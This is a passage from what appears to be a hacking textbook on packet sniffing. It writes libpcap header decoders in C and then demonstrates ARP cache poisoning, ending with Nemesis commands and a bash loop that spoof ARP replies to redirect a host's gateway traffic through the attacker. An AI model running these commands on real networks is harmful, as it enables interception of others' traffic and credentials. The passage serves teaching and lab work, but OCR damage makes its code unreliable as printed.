When this program is compiled, the pcap libraries must be linked. This can be done using the -l flag with GCC, as shown in the output below. The pcap library has been installed on this system, so the library and include files are already in standard locations the compiler knows about.

```
reader@hacking:~/booksrc $ gcc -o pcap_sniff pcap_sniff.c
/tmp/ccYgieqx.o: In function `main':
pcap_sniff.c:(.text+0x1c8): undefined reference to
`pcap_lookupdev'
pcap_sniff.c:(.text+0x233): undefined reference to
`pcap_open_live'
pcap_sniff.c:(.text+0x282): undefined reference to
`pcap_next'
```

```
pcap sniff.c:(.text+0x2c2): undefined reference to
 pcap close'
collect2: ld returned 1 exit status
reader@hacking:~/booksrc $ gcc -o pcap sniff pcap sniff.c
-l pcap
reader@hacking:~/booksrc $ ./pcap sniff
Fatal Error in pcap lookupdev: no suitable device found
reader@hacking:~/booksrc $ sudo ./pcap sniff
Sniffing on device eth0
Got a 82 byte packet
00 01 6c eb 1d 50 00 01 29 15 65 b6 08 00 45 10 |
..l..P..).e...E.
00 44 1e 39 40 00 40 06 46 20 c0 a8 2a 01 c0 a8 |
.D.9@.@.F ..*...
2a f9 8b 12 1e d2 ac 14 cf c7 e5 10 6c c9 80 18 |
*...l.....l...
05 b4 54 1a 00 00 01 01 08 0a 26 b6 a7 76 02 3c |
..T.....&..v.<
37 le 74 68 69 73 20 69 73 20 61 20 74 65 73 74 | 7.this
is a test
0d 0a
                                                . .
Got a 66 byte packet
00 01 29 15 65 b6 00 01 6c eb 1d 50 08 00 45 00 |
..).e...l..P..E.
00 34 3d 2c 40 00 40 06 27 4d c0 a8 2a f9 c0 a8 |
.4=,@.@.'M..*...
2a 01 1e d2 8b 12 e5 10 6c c9 ac 14 cf d7 80 10 |
05 a8 2b 3f 00 00 01 01 08 0a 02 47 27 6c 26 b6 |
..+?.....G'l&.
a7 76
                                                 . V
Got a 84 byte packet
00 01 6c eb 1d 50 00 01 29 15 65 b6 08 00 45 10 |
..l..P..).e...E.
00 46 1e 3a 40 00 40 06 46 1d c0 a8 2a 01 c0 a8 |
.F.:@.@.F...*...
2a f9 8b 12 1e d2 ac 14 cf d7 e5 10 6c c9 80 18 |
*....l....
05 b4 11 b3 00 00 01 01 08 0a 26 b6 a9 c8 02 47 |
. . . . . . . . . . & . . . . G
'LAAAAAAAAAAAAA
                                               I AA..
41 41 0d 0a
reader@hacking:~/booksrc $
```

Notice that there are many bytes preceding the sample text in the packet and many of these bytes are similar. Since these are raw packet captures, most of these bytes are layers of header information for Ethernet, IP, and TCP.

### **Decoding the Layers**

In our packet captures, the outermost layer is Ethernet, which is also the lowest visible layer. This layer is used to send data between Ethernet endpoints with MAC addresses. The header for this layer contains the source MAC address, the destination MAC address, and a 16-bit value that describes the type of Ethernet packet. On Linux, the structure for this header is defined in /usr/include/linux/if ethernet.h and the structures for the IP header and TCP header are located in /usr/include/netinet/ip.h and /usr/include/ netinet/tcp.h, respectively. The source code for tcpdump also has structures for these headers, or we could just create our own header structures based on the RFCs. A better understanding can be gained from writing our own structures, so let's use the structure definitions as guidance to create our own packet header structures to include in hacking-network.h.

First, let's look at the existing definition of the Ethernet header.

### From /usr/include/if\_ether.h

```
#define ETH_ALEN 6 /* Octets in one ethernet addr */
#define ETH_HLEN 14 /* Total octets in header */

/*
 * This is an Ethernet frame header.
 */
```

```
struct ethhdr {
  unsigned char h_dest[ETH_ALEN]; /* Destination eth addr
*/
  unsigned char h_source[ETH_ALEN]; /* Source ether addr
*/
  __be16  h_proto; /* Packet type ID field */
}  attribute ((packed));
```

This structure contains the three elements of an Ethernet header. The variable declaration of \_\_be16 turns out to be a type definition for a 16-bit unsigned short integer. This can be determined by recursively grepping for the type definition in the include files.

```
reader@hacking:~/booksrc $
$ grep -R "typedef.*__be16" /usr/include
/usr/include/linux/types.h:typedef _u16 __bitwise __be16;

$ grep -R "typedef.*__u16" /usr/include | grep short
/usr/include/linux/i2o-dev.h:typedef unsigned short __u16;
/usr/include/linux/cramfs_fs.h:typedef unsigned short __u16;
/usr/include/asm/types.h:typedef unsigned short __u16;
$
```

The include file also defines the Ethernet header length in ETH\_HLEN as 14 bytes. This adds up, since the source and destination MAC addresses use 6 bytes each, and the packet type field is a 16-bit short integer that takes up 2 bytes. However, many compilers will pad structures along 4-byte boundaries for alignment, which means that sizeof(struct ethhdr) would return an incorrect size. To avoid this, ETH\_HLEN or a fixed value of 14 bytes should be used for the Ethernet header length.

By including linux/if\_ether.h>, these other include files containing the required \_\_be16 type definition are also included. Since we want to make our own structures for hacking-network.h, we should strip out references to unknown type definitions. While we're at it, let's give these fields better names.

### Added to hacking-network.h

```
#define ETHER_ADDR_LEN 6
#define ETHER_HDR_LEN 14

struct ether_hdr {
   unsigned char ether_dest_addr[ETHER_ADDR_LEN]; //
Destination MAC address
   unsigned char ether_src_addr[ETHER_ADDR_LEN]; // Source
MAC address
   unsigned short ether_type; // Type of Ethernet packet
};
```

We can do the same thing with the IP and TCP structures, using the corresponding structures and RFC diagrams as a reference.

# From /usr/include/netinet/ip.h

```
struct iphdr
#if BYTE ORDER == LITTLE ENDIAN
    unsigned int ihl:4;
    unsigned int version:4;
#elif BYTE ORDER == BIG ENDIAN
    unsigned int version:4;
    unsigned int ihl:4;
# error "Please fix <bits/endian.h>"
#endif
    u int8 t tos;
    u int16 t tot len;
    u int16 t id;
    u int16 t frag off;
    u int8 t ttl;
    u int8 t protocol;
    u int1\overline{6} t check;
    u int32 t saddr;
    u int32 t daddr:
    /\overline{*}The options start here. */
  };
```

### From RFC 791

```
0
                              2
                1
3
  0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6
+-+-+-+-+
  |Version|
         IHL |Type of Service|
                               Total Length
         Identification
                        |Flags|
Offset
  Time to Live | Protocol
                               Header
                  Source Address
                Destination Address
  Options
Padding
+-+-+-+-+
```

Example Internet Datagram Header

Each element in the structure corresponds to the fields shown in the RFC header diagram. Since the first two fields, Version and IHL (Internet Header Length) are only four bits in size and there aren't any 4-bit variable types in C, the Linux header definition splits the byte differently depending on the byte order of the host. These fields are in the network byte order, so, if the host is little-endian, the

IHL should come before Version since the byte order is reversed. For our purposes, we won't really be using either of these fields, so we don't even need to split up the byte.

# Added to hacking-network.h

```
struct ip_hdr {
  unsigned char ip_version_and_header_length; // Version
and header length
  unsigned char ip_tos; // Type of service
  unsigned short ip_len; // Total length
  unsigned short ip_id; // Identification number
  unsigned short ip_frag_offset; // Fragment offset and
flags
  unsigned char ip_ttl; // Time to live
  unsigned char ip_type; // Protocol type
  unsigned short ip_checksum; // Checksum
  unsigned int ip_src_addr; // Source IP address
  unsigned int ip_dest_addr; // Destination IP address
};
```

The compiler padding, as mentioned earlier, will align this structure on a 4-byte boundary by padding the rest of the structure. IP headers are always 20 bytes.

For the TCP packet header, we reference /usr/include/netinet/tcp.h for the structure and RFC 793 for the header diagram.

# From /usr/include/netinet/tcp.h

```
typedef u_int32_t tcp_seq;
/*
  * TCP header.
  * Per RFC 793, September, 1981.
  */
struct tcphdr
  {
    u_int16_t th_sport;    /* source port */
    u_int16_t th_dport;    /* destination port */
    tcp seq th seq;    /* sequence number */
```

```
tcp seq th ack; /* acknowledgment number */
   #
 if
  endif
#
#
  if
       BYTE ORDER ==
                     BIG ENDIAN
   u int8 t th off:4; /* data offset */
   u int8 t thx2:4; /* (unused) */
  endif
   u int8 t th flags;
  define TH FIN 0x01
  define TH SYN 0x02
  define TH RST
               0x04
  define TH PUSH 0x08
  define TH ACK 0x10
  define TH URG 0x20
   u int16 t th win; /* window */
   u_int16_t th_sum; /* checksum */
   u int16 t th urp; /* urgent pointer */
};
```

### From RFC 793

TCP Header Format

```
0
                      2
            1
3
  0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6
                     Destination
       Source Port
Port
 Sequence Number
 Acknowledgment Number
  +-+-+-+-+
         |U|A|P|R|S|F|
   Data |
```

```
| Offset| Reserved |R|C|S|S|Y|I|
                                      Window
                  |G|K|H|T|N|N|
            Checksum
                                   Urgent
Pointer
   Options
Padding
   data
Data Offset: 4 bits
   The number of 32 bit words in the TCP Header. This
indicates where
   the data begins. The TCP header (even one including
options) is an
   integral number of 32 bits long.
Reserved: 6 bits
   Reserved for future use. Must be zero.
Options: variable
```

Linux's tcphdr structure also switches the ordering of the 4-bit data offset field and the 4-bit section of the reserved field depending on the host's byte order. The data offset field is important, since it tells the size of the variablelength TCP header. You might have noticed that Linux's tcphdr structure doesn't save any space for TCP options. This is because the RFC defines this field as optional. The size of the TCP header will always be 32-bit-aligned, and the data offset tells us how many 32-bit words are in the header. So the TCP header size in bytes equals the data offset field from the header times four. Since the data offset field is

required to calculate the header size, we'll split the byte containing it, assuming little-endian host byte ordering.

The th\_flags field of Linux's tcphdr structure is defined as an 8-bit unsigned character. The values defined below this field are the bitmasks that correspond to the six possible flags.

# Added to hacking-network.h

```
struct tcp hdr {
  unsigned short tcp_src_port; // Source TCP port
  unsigned short tcp dest port; // Destination TCP port
  unsigned int tcp_seq;  // TCP sequence number
unsigned int tcp ack;  // TCP acknowledgment
number
  unsigned char reserved:4; // 4 bits from the 6 bits
of reserved space
  unsigned char tcp_offset:4; // TCP data offset for
little-endian host
  unsigned char tcp flags;
                                    // TCP flags (and 2 bits
from reserved space)
#define TCP FIN
                    0 \times 01
#define TCP SYN
                    0x02
#define TCP RST
                    0x04
#define TCP PUSH
                    0x08
#define TCP ACK
                    0x10
#define TCP URG
                    0x20
  unsigned short tcp_window;  // TCP window size
unsigned short tcp_checksum;  // TCP checksum
  unsigned short tcp urgent; // TCP urgent pointer
};
```

Now that the headers are defined as structures, we can write a program to decode the layered headers of each packet. But before we do, let's talk about libpcap for a moment. This library has a function called pcap\_loop(), which is a better way to capture packets than just looping on a pcap\_next()call. Very few programs actually use pcap\_next(), because it's clumsy and inefficient. The pcap\_loop() function uses a callback function. This means

the pcap\_loop() function is passed a function pointer, which is called every time a packet is captured. The prototype for pcap loop() is as follows:

```
int pcap_loop(pcap_t *handle, int count, pcap_handler
callback, u_char *args);
```

The first argument is the pcap's handle, the next one is a count of how many packets to capture, and the third is a function pointer to the callback function. If the count argument is set to -1, it will loop until the program breaks out of it. The final argument is an optional pointer that will get passed to the callback function. Naturally, the callback function needs to follow a certain prototype, since pcap\_loop() must call this function. The callback function can be named whatever you like, but the arguments must be as follows:

```
void callback(u_char *args, const struct pcap_pkthdr
*cap header, const u char *packet);
```

The first argument is just the optional argument pointer from the last argument to pcap\_loop(). It can be used to pass additional information to the callback function, but we aren't going to be using this. The next two arguments should be familiar from pcap\_next(): a pointer to the capture header and a pointer to the packet itself.

The following example code uses pcap\_loop() with a callback function to capture packets and our header structures to decode them. This program will be explained as the code is listed.

### decode sniff.c

```
#include <pcap.h>
#include "hacking.h"
#include "hacking-network.h"
```

```
void pcap fatal(const char *, const char *);
void decode ethernet(const u char *);
void decode ip(const u char *);
u int decode tcp(const u char *);
void caught packet(u char *, const struct pcap pkthdr *,
const u char *);
int main() {
   struct pcap pkthdr cap header;
   const u char *packet, *pkt data;
   char errbuf[PCAP ERRBUF SIZE];
   char *device;
   pcap t *pcap handle;
   device = pcap lookupdev(errbuf);
   if(device == NULL)
      pcap fatal("pcap lookupdev", errbuf);
   printf("Sniffing on device %s\n", device);
   pcap handle = pcap open live(device, 4096, 1, 0,
errbuf):
   if(pcap handle == NULL)
      pcap fatal("pcap open live", errbuf);
   pcap loop(pcap handle, 3, caught packet, NULL);
  pcap close(pcap handle);
}
```

At the beginning of this program, the prototype for the callback function, called caught\_packet(), is declared along with several decoding functions. Everything else in main() is basically the same, except that the for loop has been replaced with a single call to pcap\_loop(). This function is passed the pcap\_handle, told to capture three packets, and pointed to the callback function, caught\_packet(). The final argument is NULL, since we don't have any additional data to pass along to caught\_packet(). Also, notice that the decode\_tcp()function returns a u\_int. Since the TCP

header length is variable, this function returns the length of the TCP header.

```
void caught packet(u char *user args, const struct
pcap pkthdr *cap header, const u char
*packet) {
   int tcp header length, total header size, pkt data len;
   u char *pkt data;
  printf("==== Got a %d byte packet ====\n", cap header-
>len):
   decode ethernet(packet);
   decode ip(packet+ETHER HDR LEN);
   tcp header length =
decode tcp(packet+ETHER HDR LEN+sizeof(struct ip hdr));
   total header size = ETHER HDR LEN+sizeof(struct
ip hdr)+tcp header length;
   pkt data = (u char *)packet + total header size; //
pkt data points to the data
 portion.
   pkt data len = cap header->len - total header size;
   if(pkt data len > 0) {
      printf("\t\t\t\u00e4u bytes of packet data\n",
pkt data len);
      dump(pkt data, pkt data len);
   } else
      printf("\t\t\tNo Packet Data\n");
}
void pcap fatal(const char *failed in, const char *errbuf)
   printf("Fatal Error in %s: %s\n", failed in, errbuf);
   exit(1);
}
```

The caught\_packet() function gets called whenever pcap\_loop() captures a packet. This function uses the header lengths to split the packet up by layers and the decoding functions to print out details of each layer's header.

```
void decode ethernet(const u char *header start) {
   int i;
   const struct ether hdr *ethernet header;
   ethernet header = (const struct ether hdr
*)header start;
   printf("[[ Layer 2 :: Ethernet Header ]]\n");
   printf("[ Source: %02x", ethernet header-
>ether src addr[0]);
   for(i=1; i < ETHER ADDR LEN; i++)</pre>
      printf(":%02x", ethernet header->ether src addr[i]);
   printf("\tDest: %02x", ethernet header-
>ether dest addr[0]);
   for(i=1; i < ETHER ADDR LEN; i++)</pre>
      printf(":%02x", ethernet header-
>ether dest addr[i]);
   printf("\tType: %hu ]\n", ethernet header->ether type);
}
void decode ip(const u char *header start) {
   const struct ip hdr *ip header;
   ip header = (const struct ip hdr *)header start;
   printf("\t(( Layer 3 ::: IP Header ))\n");
   printf("\t( Source: %s\t", inet ntoa(ip header-
>ip src addr));
   printf("Dest: %s )\n", inet ntoa(ip header-
>ip dest addr));
   \overline{p}rint\overline{f}("\t( Type: %u\t", (u int) ip header->ip type);
   printf("ID: %hu\tLength: %hu )\n", ntohs(ip header-
>ip id), ntohs(ip header->ip len));
u int decode tcp(const u char *header start) {
   u int header size;
   const struct tcp hdr *tcp header;
   tcp header = (const struct tcp hdr *)header start;
   header size = 4 * tcp header->tcp offset;
   printf("\t\t{{ Layer 4 :::: TCP Header }}\n");
   printf("\t\t{ Src Port: %hu\t", ntohs(tcp header-
>tcp src port));
   printf("Dest Port: %hu }\n", ntohs(tcp header-
```

```
>tcp dest port));
   printf("\t\t{ Seg #: %u\t", ntohl(tcp header-
>tcp seq));
   printf("Ack #: %u }\n", ntohl(tcp header->tcp ack));
   printf("\t\t{ Header Size: %u\tFlags: ", header size);
   if(tcp header->tcp flags & TCP FIN)
      printf("FIN ");
   if(tcp header->tcp flags & TCP SYN)
      printf("SYN ");
   if(tcp header->tcp flags & TCP RST)
      printf("RST ");
   if(tcp header->tcp flags & TCP PUSH)
      printf("PUSH ");
   if(tcp header->tcp flags & TCP ACK)
      printf("ACK ");
   if(tcp header->tcp flags & TCP URG)
      printf("URG ");
   printf(" }\n");
   return header size;
}
```

The decoding functions are passed a pointer to the start of the header, which is typecast to the appropriate structure. This allows accessing various fields of the header, but it's important to remember these values will be in network byte order. This data is straight from the wire, so the byte order needs to be converted for use on an x86 processor.

```
reader@hacking:~/booksrc $ gcc -o decode sniff
decode sniff.c -lpcap
reader@hacking:~/booksrc $ sudo ./decode sniff
Sniffing on device eth0
==== Got a 75 byte packet ====
[[ Layer 2 :: Ethernet Header ]]
Source: 00:01:29:15:65:b6
                            Dest: 00:01:6c:eb:1d:50
Type: 8 1
       (( Layer 3 ::: IP Header ))
       ( Source: 192.168.42.1 Dest: 192.168.42.249 )
                     ID: 7755
       (Type: 6
                                    Length: 61 )
              {{ Layer 4 :::: TCP Header }}
              { Src Port: 35602
                                   Dest Port: 7890 }
              }
```

```
{ Header Size: 32
                                      Flags: PUSH ACK }
                       9 bytes of packet data
74 65 73 74 69 6e 67 0d 0a
testing..
==== Got a 66 byte packet ====
[[ Layer 2 :: Ethernet Header
                              11
[ Source: 00:01:6c:eb:1d:50
                               Dest: 00:01:29:15:65:b6
Type: 8 1
        (( Layer 3 ::: IP Header ))
        ( Source: 192.168.42.249
                                       Dest: 192.168.42.1
        (Type: 6
                       ID: 15678
                                       Length: 52 )
                {{ Layer 4 :::: TCP Header }}
                { Src Port: 7890
                                       Dest Port: 35602 }
                { Seq #: 3843058889
                                       Ack #: 2887045283
}
                { Header Size: 32
                                       Flags: ACK }
                       No Packet Data
==== Got a 82 byte packet ====
[[ Layer 2 :: Ethernet Header
                               11
Source: 00:01:29:15:65:b6
                               Dest: 00:01:6c:eb:1d:50
Type: 8 ]
        (( Layer 3 ::: IP Header ))
        ( Source: 192.168.42.1 Dest: 192.168.42.249 )
                       ID: 7756
        (Type: 6
                                       Length: 68 )
                {{ Layer 4 :::: TCP Header }}
                { Src Port: 35602
                                       Dest Port: 7890 }
                { Seg #: 2887045283
                                       Ack #: 3843058889
}
                { Header Size: 32
                                       Flags: PUSH ACK }
                        16 bytes of packet data
74 68 69 73 20 69 73 20 61 20 74 65 73 74 0d 0a | this is
a test..
reader@hacking:~/booksrc $
```

With the headers decoded and separated into layers, the TCP/IP connection is much easier to understand. Notice which IP addresses are associated with which MAC address. Also, notice how the sequence number in the two packets from 192.168.42.1 (the first and last packet) increases by nine, since the first packet contained nine bytes of actual data: 2887045283 - 2887045274 = 9. This is used by the

TCP protocol to make sure all of the data arrives in order, since packets could be delayed for various reasons.

Despite all of the mechanisms built into the packet headers, the packets are still visible to anyone on the same network segment. Protocols such as FTP, POP3, and telnet transmit data without encryption. Even without the assistance of a tool like dsniff, it's fairly trivial for an attacker sniffing the network to find the usernames and passwords in these packets and use them to compromise other systems. From a security perspective, this isn't too good, so more intelligent switches provide switched network environments.

# **Active Sniffing**

In a *switched network environment*, packets are only sent to the port they are destined for, according to their destination MAC addresses. This requires more intelligent hardware that can create and maintain a table associating MAC addresses with certain ports, depending on which device is connected to each port, as illustrated here.

The advantage of a switched environment is that devices are only sent packets that are meant for them, so that promiscuous devices aren't able to sniff any additional packets. But even in a switched environment, there are clever ways to sniff other devices' packets; they just tend to be a bit more complex. In order to find hacks like these, the details of the protocols must be examined and then combined.

One important aspect of network communications that can be manipulated for interesting effects is the source address. There's no provision in these protocols to ensure that the source address in a packet really is the address of the source machine. The act of forging a source address in a packet is known as *spoofing*. The addition of spoofing to your

bag of tricks greatly increases the number of possible hacks, since most systems expect the source address to be valid.



Spoofing is the first step in sniffing packets on a switched network. The other two interesting details are found in ARP. First, when an ARP reply comes in with an IP address that already exists in the ARP cache, the receiving system will overwrite the prior MAC address information with the new information found in the reply (unless that entry in the ARP cache was explicitly marked as permanent). Second, no state information about the ARP traffic is kept, since this would require additional memory and would complicate a protocol that is meant to be simple. This means systems will accept an ARP reply even if they didn't send out an ARP request.

These three details, when exploited properly, allow an attacker to sniff network traffic on a switched network using a technique known as *ARP redirection*. The attacker sends spoofed ARP replies to certain devices that cause the ARP cache entries to be overwritten with the attacker's data. This technique is called *ARP cache poisoning*. In order to sniff network traffic between two points, *A* and *B*, the attacker needs to poison the ARP cache of *A* to cause *A* to believe that *B*'s IP address is at the attacker's MAC address,

and also poison the ARP cache of *B* to cause *B* to believe that *A*'s IP address is also at the attacker's MAC address. Then the attacker's machine simply needs to forward these packets to their appropriate final destinations. After that, all of the traffic between *A* and *B* still gets delivered, but it all flows through the attacker's machine, as shown here.



Since A and B are wrapping their own Ethernet headers on their packets based on their respective ARP caches, A's IP traffic meant for B is actually sent to the attacker's MAC address, and vice versa. The switch only filters traffic based on MAC address, so the switch will work as it's designed to, sending A's and B's IP traffic, destined for the attacker's MAC address, to the attacker's port. Then the attacker rewraps the IP packets with the proper Ethernet headers and sends them back to the switch, where they are finally routed to their proper destination. The switch works properly; it's the victim machines that are tricked into redirecting their traffic through the attacker's machine.

Due to timeout values, the victim machines will periodically send out real ARP requests and receive real ARP replies in response. In order to maintain the redirection attack, the attacker must keep the victim machine's ARP caches poisoned. A simple way to accomplish this is to send spoofed ARP replies to both A and B at a constant interval—for example, every 10 seconds.

A gateway is a system that routes all the traffic from a local network out to the Internet. ARP redirection is particularly interesting when one of the victim machines is the default gateway, since the traffic between the default gateway and another system is that system's Internet traffic. For example, if a machine at 192.168.0.118 is communicating with the gateway at 192.168.0.1 over a switch, the traffic will be restricted by MAC address. This means that this traffic cannot normally be sniffed, even in promiscuous mode. In order to sniff this traffic, it must be redirected.

To redirect the traffic, first the MAC addresses of 192.168.0.118 and 192.168.0.1 need to be determined. This can be done by pinging these hosts, since any IP connection attempt will use ARP. If you run a sniffer, you can see the ARP communications, but the OS will cache the resulting IP/MAC address associations.

```
reader@hacking:~/booksrc $ ping -c 1 -w 1 192.168.0.1
PING 192.168.0.1 (192.168.0.1): 56 octets data
64 octets from 192.168.0.1: icmp seq=0 ttl=64 time=0.4 ms
--- 192.168.0.1 ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 0.4/0.4/0.4 ms
reader@hacking:~/booksrc $ ping -c 1 -w 1 192.168.0.118
PING 192.168.0.118 (192.168.0.118): 56 octets data
64 octets from 192.168.0.118: icmp seq=0 ttl=128 time=0.4
--- 192.168.0.118 ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 0.4/0.4/0.4 ms
reader@hacking:~/booksrc $ arp -na
? (192.168.0.1) at 00:50:18:00:0F:01 [ether] on eth0
? (192.168.0.118) at 00:C0:F0:79:3D:30 [ether] on eth0
reader@hacking:~/booksrc $ ifconfig eth0
eth0
          Link encap:Ethernet HWaddr 00:00:AD:D1:C7:ED
          inet addr:192.168.0.193 Bcast:192.168.0.255
```

After pinging, the MAC addresses for both 192.168.0.118 and 192.168.0.1 are in the attacker's ARP cache. This way, packets can reach their final destinations after being redirected to the attacker's machine. Assuming IP forwarding capabilities are compiled into the kernel, all we need to do is send some spoofed ARP replies at regular intervals. 192.168.0.118 needs to be told that 192.168.0.1 is at 00:00:AD:D1:C7:ED, and 192.168.0.1 needs to be told that 192.168.0.118 is also at 00:00:AD:D1:C7:ED. These spoofed ARP packets can be injected using a command-line packet injection tool called Nemesis. Nemesis was originally a suite of tools written by Mark Grimes, but in the most recent version 1.4, all functionality has been rolled up into a single utility by the new maintainer and developer, Jeff Nathan. The source code for Nemesis is on the LiveCD at /usr/src/nemesis-1.4/, and it has already been built and installed.

```
reader@hacking:~/booksrc $ nemesis

NEMESIS -=- The NEMESIS Project Version 1.4 (Build 26)

NEMESIS Usage:
   nemesis [mode] [options]

NEMESIS modes:
   arp
   dns
```

```
ethernet
  icmp
  igmp
  ip
  ospf (currently non-functional)
  rip
  tcp
  udp
NEMESIS options:
  To display options, specify a mode with the option
"help".
reader@hacking:~/booksrc $ nemesis arp help
ARP/RARP Packet Injection -=- The NEMESIS Project Version
1.4 (Build 26)
ARP/RARP Usage:
  arp [-v (verbose)] [options]
ARP/RARP Options:
  -S <Source IP address>
  -D <Destination IP address>
  -h <Sender MAC address within ARP frame>
  -m <Target MAC address within ARP frame>
  -s <Solaris style ARP requests with target hardware
addess set to broadcast>
  -r ({ARP,RARP} REPLY enable)
  -R (RARP enable)
  -P <Payload file>
Data Link Options:
  -d <Ethernet device name>
  -H <Source MAC address>
  -M <Destination MAC address>
You must define a Source and Destination IP address.
reader@hacking:~/booksrc $ sudo nemesis arp -v -r -d eth0
-S 192.168.0.1 -D
192.168.0.118 -h 00:00:AD:D1:C7:ED -m 00:C0:F0:79:3D:30 -H
00:00:AD:D1:C7:ED -
M 00:C0:F0:79:3D:30
```

```
ARP/RARP Packet Injection -=- The NEMESIS Project Version
1.4 (Build 26)
               [MAC] 00:00:AD:D1:C7:ED > 00:C0:F0:79:3D:30
     [Ethernet type] ARP (0x0806)
  [Protocol addr:IP] 192.168.0.1 > 192.168.0.118
 [Hardware addr:MACl 00:00:AD:D1:C7:ED > 00:C0:F0:79:3D:30
        [ARP opcode] Reply
  [ARP hardware fmt] Ethernet (1)
  [ARP proto format] IP (0x0800)
  [ARP protocol len] 6
  [ARP hardware len] 4
Wrote 42 byte unicast ARP request packet through linktype
DLT EN10MB
ARP Packet Injected
reader@hacking:~/booksrc $ sudo nemesis arp -v -r -d eth0
-S 192.168.0.118 -D
192.168.0.1 -h 00:00:AD:D1:C7:ED -m 00:50:18:00:0F:01 -H
00:00:AD:D1:C7:ED -M
00:50:18:00:0F:01
ARP/RARP Packet Injection -=- The NEMESIS Project Version
1.4 (Build 26)
               [MAC] 00:00:AD:D1:C7:ED > 00:50:18:00:0F:01
     [Ethernet type] ARP (0x0806)
  [Protocol addr:IP] 192.168.0.118 > 192.168.0.1
 [Hardware addr:MAC] 00:00:AD:D1:C7:ED > 00:50:18:00:0F:01
        [ARP opcode] Reply
  [ARP hardware fmt] Ethernet (1)
  [ARP proto format] IP (0x0800)
  [ARP protocol len] 6
  [ARP hardware len] 4
Wrote 42 byte unicast ARP request packet through linktype
DLT EN10MB.
```

ARP Packet Injected

reader@hacking:~/booksrc \$

These two commands spoof ARP replies from 192.168.0.1 to 192.168.0.118 and vice versa, both claiming that their MAC address is at the attacker's MAC address of 00:00:AD:D1:C7:ED. If these commands are repeated every 10 seconds, these bogus ARP replies will continue to keep the ARP caches poisoned and the traffic redirected. The standard BASH shell allows commands to be scripted, using familiar control flow statements. A simple BASH shell while loop is used below to loop forever, sending our two poisoning ARP replies every 10 seconds.

```
reader@hacking:~/booksrc $ while true
> do
> sudo nemesis arp -v -r -d eth0 -S 192.168.0.1 -D
192.168.0.118 -h
00:00:AD:D1:C7:ED -m 00:C0:F0:79:3D:30 -H
00:00:AD:D1:C7:ED -M
00:C0:F0:79:3D:30
> sudo nemesis arp -v -r -d eth0 -S 192.168.0.118 -D
192.168.0.1 -h
00:00:AD:D1:C7:ED -m 00:50:18:00:0F:01 -H
00:00:AD:D1:C7:ED -M
00:50:18:00:0F:01
> echo "Redirecting..."
> sleep 10
> done
ARP/RARP Packet Injection -=- The NEMESIS Project Version
1.4 (Build 26)
               [MAC] 00:00:AD:D1:C7:ED > 00:C0:F0:79:3D:30
     [Ethernet type] ARP (0x0806)
  [Protocol addr:IP] 192.168.0.1 > 192.168.0.118
 [Hardware addr:MAC] 00:00:AD:D1:C7:ED > 00:C0:F0:79:3D:30
        [ARP opcode] Reply
  [ARP hardware fmt] Ethernet (1)
  [ARP proto format] IP (0x0800)
  [ARP protocol len] 6
  [ARP hardware len] 4
Wrote 42 byte unicast ARP request packet through linktype
DLT EN10MB.
```

```
ARP Packet Injected
ARP/RARP Packet Injection -=- The NEMESIS Project Version
1.4 (Build 26)
               [MAC] 00:00:AD:D1:C7:ED > 00:50:18:00:0F:01
     [Ethernet type] ARP (0x0806)
  [Protocol addr:IP] 192.168.0.118 > 192.168.0.1
 [Hardware addr:MACl 00:00:AD:D1:C7:ED > 00:50:18:00:0F:01
        [ARP opcode] Reply
  [ARP hardware fmt] Ethernet (1)
  [ARP proto format] IP (0x0800)
  [ARP protocol len] 6
  [ARP hardware len] 4
Wrote 42 byte unicast ARP request packet through linktype
DLT EN10MB.
ARP Packet Injected
Redirecting...
```

You can see how something as simple as Nemesis and the standard BASH shell can be used to quickly hack together a network exploit. Nemesis uses a C library called libnet to craft spoofed packets and inject them. Similar to libpcap, this library uses raw sockets and evens out the inconsistencies between platforms with a standardized interface. libnet also provides several convenient functions for dealing with network packets, such as checksum generation.

The library provides a simple and uniform API to craft and inject network packets. It's well documented and the functions have descriptive names. A high-level glance at the source code for Nemesis shows how easy it is to craft ARP packets using librate. The source file nemesis-arp.c contains several functions for crafting and injecting ARP packets, using statically defined data structures for the packet header information. The nemesis\_arp() function shown below is called in nemesis.c to build and inject an ARP packet.

## From nemesis-arp.c

```
static ETHERhdr etherhdr;
static ARPhdr arphdr;
void nemesis arp(int argc, char **argv)
     const char *module= "ARP/RARP Packet Injection";
    nemesis maketitle(title, module, version);
    if (argc > 1 \&\& !strncmp(argv[1], "help", 4))
          arp usage(argv[0]);
    arp_initdata();
  arp cmdline(argc, argv);
  arp_validatedata();
  arp_verbose();
     if (got payload)
          if (builddatafromfile(ARPBUFFSIZE, &pd, (const
char *)file,
                         (const u int32 t)PAYLOADMODE) < 0)</pre>
               arp exit(1);
     }
    if (buildarp(&etherhdr, &arphdr, &pd, device, reply) < 0)
 {
   printf("\n%s Injection Failure\n", (rarp == 0 ? "ARP" : "RARP"));
   arp_exit(1);
 }
 else
 {
   printf("\n%s Packet Injected\n", (rarp == 0 ? "ARP" : "RARP"));
   arp_exit(0);
 }
}
```

The structures ETHERhdr and ARPhdr are defined in the file nemesis.h (shown below) as aliases for existing libnet data structures. In C, typedef is used to alias a data type with a symbol.

### From nemesis.h

```
typedef struct libnet_arp_hdr ARPhdr;
typedef struct libnet_as_lsa_hdr ASLSAhdr;
typedef struct libnet_auth_hdr AUTHhdr;
typedef struct libnet_dbd_hdr DBDhdr;
